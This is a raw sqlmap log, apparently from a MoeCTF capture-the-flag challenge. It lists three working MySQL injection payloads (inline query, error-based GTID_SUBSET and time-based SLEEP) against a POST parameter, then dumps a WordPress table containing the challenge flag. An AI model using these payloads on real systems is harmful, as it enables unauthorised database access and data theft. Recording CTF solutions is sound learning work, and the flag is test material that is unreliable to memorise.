 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #3* ((custom) POST)
    Type: inline query
    Title: Generic inline queries
    Payload: ip=1&user_agent=1&time=(SELECT CONCAT(CONCAT(0x71626a7871,(CASE WHEN (8898=8898) THEN 0x31 ELSE 0x30 END)),0x71626a7671))

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: ip=1&user_agent=1&time=1 AND GTID_SUBSET(CONCAT(0x71626a7871,(SELECT (ELT(4603=4603,1))),0x71626a7671),4603)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ip=1&user_agent=1&time=1 AND (SELECT 7050 FROM (SELECT(SLEEP(5)))Rhgh)
---
[16:25:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.6
[16:25:49] [INFO] fetching entries of column(s) 'content' for table 'secret_of_kokomi' in database 'wordpress'
[16:25:50] [INFO] retrieved: 'moectf{Dig_Thr0ugh_Eve2y_C0de_3nd_Poss1bIlIti3s...
[16:25:50] [INFO] retrieved: 'paimengkanqilaihaohaochi'
[16:25:50] [INFO] retrieved: 'woshishuimubushiyu~'
Database: wordpress
Table: secret_of_kokomi
[3 entries]
+----------------------------------------------------+
| content                                            |
+----------------------------------------------------+
| moectf{Dig_Thr0ugh_Eve2y_C0de_3nd_Poss1bIlIti3s!!} |
| paimengkanqilaihaohaochi                           |
| woshishuimubushiyu~                                |
+----------------------------------------------------+